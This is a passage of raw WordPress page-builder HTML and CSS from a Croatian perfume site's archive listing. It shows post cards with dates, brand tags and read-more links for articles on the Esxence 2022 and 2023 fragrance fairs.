<div class="wp-block-kadence-column kadence-column229178_24c504-60"><div class="kt-inside-inner-col"><style>.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{color:var(--global-palette3, #1A202C);font-size:1.25rem;line-height:1.35;font-weight:inherit;font-style:normal;}@media all and (max-width: 1024px){.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{font-size:1.2rem;}}@media all and (max-width: 767px){.wp-block-kadence-dynamichtml.kb-dynamic-html-id-229178_8caa14-fa.kb-dynamic-html:not(.added-for-specificity){margin-top:var(--global-kb-spacing-sm, 1.5rem);}.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{font-size:1.05rem;line-height:1.28;}}</style>




<div class="wp-block-kadence-column kadence-column229178_d9dfa8-6d kb-section-dir-horizontal"><div class="kt-inside-inner-col"><style>.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:14px;line-height:2em;font-family:BODY;font-weight:500;font-style:normal;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{font-size:13px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{font-size:12px;line-height:1.5em;}}</style>

<style>.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:14px;line-height:2em;font-family:BODY;font-weight:500;font-style:normal;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{font-size:13px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{font-size:12px;}}</style></div></div>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns229178_c1ae20-31">

<style>ul.menu .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);font-size:14px;font-family:HEADING;font-weight:400;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);padding-top:6px;padding-right:12px;padding-bottom:6px;padding-left:12px;margin-top:var(--global-kb-spacing-sm, 1.5rem);margin-right:var(--global-kb-spacing-xxs, 0.5rem);}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{font-size:14px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{font-size:12px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);padding-top:6px;margin-top:var(--global-kb-spacing-sm, 1.5rem);}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}</style><a class="kb-button kt-button button kb-btn229178_491b31-bc kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-true  wp-block-kadence-singlebtn" href="https://mirisna.com/hr/esxence-2023-new-launches-and-discoveries/"><span class="kt-btn-inner-text">OPŠIRNIJE</span><span class="kb-svg-icon-wrap kb-svg-icon-fe_arrowRight kt-btn-icon-side-right"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><line x1="5" y1="12" x2="19" y2="12"/><polyline points="12 5 19 12 12 19"/></svg></span></a></div>
</div></div>
</div></div>
</div></div>
<!-- [/element-229178] --></div><div class="custom-archive-loop-item entry post-72837 post type-post status-publish format-standard has-post-thumbnail hentry category-fotogalerije topic-esxence-2022-hr brand-2787-hr brand-atelier-des-ors-hr brand-beso-beach-hr brand-carner-barcelona-hr brand-carthusia-hr brand-christele-jacquemin-hr brand-coreterno-hr brand-dusita-paris-hr brand-essential-parfums-hr brand-filippo-sorcinelli-hr brand-frassai-hr brand-histoires-des-parfums-hr brand-jacques-fath-hr brand-meo-fusciuni-hr brand-moth-and-rabbit-hr brand-neela-vermeire-hr brand-nicolai-parfumeur-createur-hr brand-nishane-hr brand-ormonde-jayne-hr brand-perfume-sucks-hr brand-perris-monte-carlo-hr brand-sancti-burgas-hr brand-uermi-hr organization-esxence-milano"><!-- [element-229178] --><style>.kadence-column229178_7088c1-2272837 > .kt-inside-inner-col{display:flex;}.kadence-column229178_7088c1-2272837{max-width:100%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column229178_7088c1-2272837{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column229178_7088c1-2272837 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-lg, 3rem);padding-right:var(--global-kb-spacing-md, 2rem);padding-left:0px;}.kadence-column229178_7088c1-2272837 > .kt-inside-inner-col,.kadence-column229178_7088c1-2272837 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column229178_7088c1-2272837 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-lg, 4rem);}.kadence-column229178_7088c1-2272837 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:flex-start;}.kadence-column229178_7088c1-2272837 > .kt-inside-inner-col > *, .kadence-column229178_7088c1-2272837 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_7088c1-2272837 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_7088c1-2272837 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kt-row-column-wrap > .kadence-column229178_7088c1-2272837{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2272837{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2272837 > .kt-inside-inner-col{align-items:flex-start;}.kadence-column229178_7088c1-2272837 > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}.kadence-column229178_7088c1-2272837 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column229178_7088c1-2272837{position:relative;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column229178_7088c1-2272837{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column229178_7088c1-2272837 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-none, 0rem );flex-direction:row;flex-wrap:wrap;align-items:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column229178_7088c1-2272837{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2272837{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2272837 > .kt-inside-inner-col{align-items:flex-start;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column229178_7088c1-2272837 > .kt-inside-inner-col > *, .kadence-column229178_7088c1-2272837 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_7088c1-2272837 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_7088c1-2272837 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column229178_7088c1-2272837 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);padding-right:0px;padding-left:0px;flex-direction:column;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}.kt-row-column-wrap > .kadence-column229178_7088c1-2272837{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2272837{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2272837 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column229178_7088c1-2272837{max-width:100%;-webkit-flex:1;flex:1;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal.kadence-column229178_7088c1-2272837 > .kt-inside-inner-col > .wp-block-kadence-infobox{align-self:unset;}}</style>
<div class="wp-block-kadence-column kadence-column229178_7088c1-2272837 kb-section-dir-horizontal kb-section-sm-dir-vertical"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column229178_42bc61-b1 kb-section-dir-vertical kb-section-sm-dir-vertical"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"]{padding-bottom:4px;font-size:17px;font-weight:400;font-style:normal;font-family:HEADING;}.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"]{font-size:13px;}}</style>
<div class="kt-adv-heading229178_c2ae6b-ff wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_c2ae6b-ff">18/06/2022</div>



<div class="wp-block-kadence-column kadence-column229178_bd2367-43 kb-section-dir-horizontal"><div class="kt-inside-inner-col"><style>.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:13px;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_9c4320-4c kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/fotogalerije/" class="kb-dynamic-list-item-link">Foto galerije</a></li></ul></div></div>


<style>.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:13px;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_ea84a6-02 kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/topic/events-tag-hr/esxence-2022-hr/" class="kb-dynamic-list-item-link">Esxence 2022</a></li></ul>



<style>.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:13px;}}</style></div></div>



<div class="wp-block-kadence-column kadence-column229178_9bd5b6-2e"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;padding-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:30px;line-height:1.2;font-style:normal;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"] a, a.kb-advanced-heading-link.kt-adv-heading-link229178_46c24f-1e{text-decoration:none;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;font-size:24px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;padding-bottom:0px;margin-top:var(--global-kb-spacing-md, 2rem);letter-spacing:-0.5px;font-size:21px;line-height:1.2;}}</style>
<a href="https://mirisna.com/hr/exsence-2022-naglasci/" class="kb-advanced-heading-link kt-adv-heading-link229178_46c24f-1e hls-none"><h3 class="kt-adv-heading229178_46c24f-1e wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_46c24f-1e">Exsence 2022 &#8211; nova izdanja i naglasci</h3></a>


<style>.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{max-width:100%;padding-top:0px;margin-top:0px;font-size:17px;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{font-size:15px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{max-width:100%;margin-top:var(--global-kb-spacing-xxs, 0.5rem);margin-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:14px;line-height:1.2;}}</style>
<h4 class="kt-adv-heading229178_dc4a6e-8d wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_dc4a6e-8d"></h4>


<style>.kadence-column229178_126d5b-8372837 > .kt-inside-inner-col{display:flex;}.kadence-column229178_126d5b-8372837, .wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kadence-column229178_126d5b-8372837{flex-grow:146;}.kadence-column229178_126d5b-8372837 > .kt-inside-inner-col{height:100%;}.kadence-column229178_126d5b-8372837 > .kt-inside-inner-col{min-height:450px;}.kadence-column229178_126d5b-8372837 > .kt-inside-inner-col,.kadence-column229178_126d5b-8372837 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column229178_126d5b-8372837 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column229178_126d5b-8372837 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-8372837 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column229178_126d5b-8372837{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8372837{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8372837 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-8372837 > .kt-inside-inner-col{background-image:url('https://mirisna.com/wp-content/uploads/2022/06/1659465206855.jpg');background-size:cover;background-position:50% 38%;background-attachment:scroll;background-repeat:no-repeat;}.kadence-column229178_126d5b-8372837 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column229178_126d5b-8372837{position:relative;}.kadence-column229178_126d5b-8372837, .kt-inside-inner-col > .kadence-column229178_126d5b-8372837:not(.specificity){margin-top:var(--global-kb-spacing-lg, 3rem);}@media all and (max-width: 1024px){.kadence-column229178_126d5b-8372837 > .kt-inside-inner-col{min-height:300px;flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column229178_126d5b-8372837{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8372837{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8372837 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column229178_126d5b-8372837, .kt-inside-inner-col > .kadence-column229178_126d5b-8372837:not(.specificity){margin-top:var(--global-kb-spacing-md, 2rem);}}@media all and (max-width: 767px){.kadence-column229178_126d5b-8372837 > .kt-inside-inner-col{min-height:300px;flex-direction:column;justify-content:flex-start;}.kt-row-column-wrap > .kadence-column229178_126d5b-8372837{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8372837{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8372837 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-8372837, .kt-inside-inner-col > .kadence-column229178_126d5b-8372837:not(.specificity){margin-top:40px;}}</style>
<div class="wp-block-kadence-column kadence-column229178_126d5b-8372837 kb-section-has-link"><div class="kt-inside-inner-col"></div><a href="https://mirisna.com/hr/exsence-2022-naglasci/" class="kb-section-link-overlay"></a></div>



<div class="wp-block-kadence-column kadence-column229178_24c504-60"><div class="kt-inside-inner-col"><style>.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{color:var(--global-palette3, #1A202C);font-size:1.25rem;line-height:1.35;font-weight:inherit;font-style:normal;}@media all and (max-width: 1024px){.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{font-size:1.2rem;}}@media all and (max-width: 767px){.wp-block-kadence-dynamichtml.kb-dynamic-html-id-229178_8caa14-fa.kb-dynamic-html:not(.added-for-specificity){margin-top:var(--global-kb-spacing-sm, 1.5rem);}.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{font-size:1.05rem;line-height:1.28;}}</style><div class="wp-block-kadence-dynamichtml kb-dynamic-html kb-dynamic-html-id-229178_8caa14-fa">Izbor novopredstavljenih parfema i parfema koji će izaći u sljedećim mjesecima. </div>




<div class="wp-block-kadence-column kadence-column229178_d9dfa8-6d kb-section-dir-horizontal"><div class="kt-inside-inner-col"><style>.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:14px;line-height:2em;font-family:BODY;font-weight:500;font-style:normal;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{font-size:13px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{font-size:12px;line-height:1.5em;}}</style>

<style>.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:14px;line-height:2em;font-family:BODY;font-weight:500;font-style:normal;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{font-size:13px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{font-size:12px;}}</style></div></div>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns229178_c1ae20-31">

<style>ul.menu .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);font-size:14px;font-family:HEADING;font-weight:400;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);padding-top:6px;padding-right:12px;padding-bottom:6px;padding-left:12px;margin-top:var(--global-kb-spacing-sm, 1.5rem);margin-right:var(--global-kb-spacing-xxs, 0.5rem);}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{font-size:14px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{font-size:12px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);padding-top:6px;margin-top:var(--global-kb-spacing-sm, 1.5rem);}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}</style><a class="kb-button kt-button button kb-btn229178_491b31-bc kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-true  wp-block-kadence-singlebtn" href="https://mirisna.com/hr/exsence-2022-naglasci/"><span class="kt-btn-inner-text">OPŠIRNIJE</span><span class="kb-svg-icon-wrap kb-svg-icon-fe_arrowRight kt-btn-icon-side-right"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><line x1="5" y1="12" x2="19" y2="12"/><polyline points="12 5 19 12 12 19"/></svg></span></a></div>
</div></div>
</div></div>
</div></div>
<!-- [/element-229178] --></div><div class="custom-archive-loop-item entry post-48282 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi kreator-ralf-schwieger brand-dusita-paris-hr organization-pitti-fragranze osobe-chandler-burr"><!-- [element-229178] --><style>.kadence-column229178_7088c1-2248282 > .kt-inside-inner-col{display:flex;}.kadence-column229178_7088c1-2248282{max-width:100%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column229178_7088c1-2248282{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column229178_7088c1-2248282 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-lg, 3rem);padding-right:var(--global-kb-spacing-md, 2rem);padding-left:0px;}.kadence-column229178_7088c1-2248282 > .kt-inside-inner-col,.kadence-column229178_7088c1-2248282 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column229178_7088c1-2248282 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-lg, 4rem);}.kadence-column229178_7088c1-2248282 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:flex-start;}.kadence-column229178_7088c1-2248282 > .kt-inside-inner-col > *, .kadence-column229178_7088c1-2248282 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_7088c1-2248282 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_7088c1-2248282 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kt-row-column-wrap > .kadence-column229178_7088c1-2248282{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2248282{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2248282 > .kt-inside-inner-col{align-items:flex-start;}.kadence-column229178_7088c1-2248282 > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}.kadence-column229178_7088c1-2248282 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column229178_7088c1-2248282{position:relative;}@media all and (min-width: 